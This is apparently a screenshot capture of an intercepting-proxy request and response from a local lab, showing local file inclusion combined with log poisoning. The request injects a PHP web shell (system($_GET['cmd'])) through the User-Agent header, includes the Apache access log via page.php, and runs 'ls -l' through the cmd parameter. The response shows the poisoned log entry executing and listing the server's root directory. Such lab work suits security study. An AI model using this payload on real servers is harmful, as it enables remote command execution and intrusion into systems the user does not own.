 Request
Pretty Raw Hex
\n
1 GET /page.php?file=/var/log/apache2/access.log&cmd=ls+-l+../../../../ HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?php system($_GET['cmd']); ?>
9 Accept:
Search
0 highlights
Response
Pretty Raw Hex Render
\n
70 172.17.0.1 - - [28/Oct/2024:20:01:04 +0000] "GET /page.php?file=/var/log/apache2/access.log&cmd=ls
HTTP/1.1" 200 1118 "http://localhost:8080/welcome.php" "total 60
71 lrwxrwxrwx   1 root root    7 Apr 22  2024 bin -> usr/bin
72 drwxr-xr-x   2 root root 4096 Apr 22  2024 boot
73 drwxr-xr-x   5 root root  340 Oct 28 18:51 dev
74 drwxr-xr-x   1 root root 4096 Oct 28 18:51 etc
75 drwxr-xr-x   3 root root 4096 Jun  5 02:06 home
76 lrwxrwxrwx   1 root root    7 Apr 22  2024 lib -> usr/lib
77 drwxr-xr-x   2 root root 4096 Jan 19  2024 lib.usr-is-merged
78 lrwxrwxrwx   1 root root    9 Apr 22  2024 lib64 -> usr/lib64
79 drwxr-xr-x   2 root root 4096 Jun  5 02:02 media
80 drwxr-xr-x   1 root root 4096 Jul  5 11:57 mnt
81 drwxr-xr-x   2 root root 4096 Jun  5 02:02 opt
82 dr-xr-xr-x 449 root root    0 Oct 28 18:51 proc
83 drwx------   1 root root 4096 Jul  5 11:57 root
84 drwxr-xr-x   1 root root 4096 Jul  5 08:34 run
85 lrwxrwxrwx   1 root root    8 Apr 22  2024 sbin -> usr/sbin
86 drwxr-xr-x   2 root root 4096 Jun  5 02:02 srv
87 dr-xr-xr-x  13 root root    0 Oct 28 17:52 sys
88 drwxrwxrwt   1 root root 4096 Oct 28 18:51 tmp
89 drwxr-xr-x   1 root root 4096 Jun  5 02:02 usr
90 drwxr-xr-x   1 root root 4096 Jul  5 08:33 var
Search
0 highlights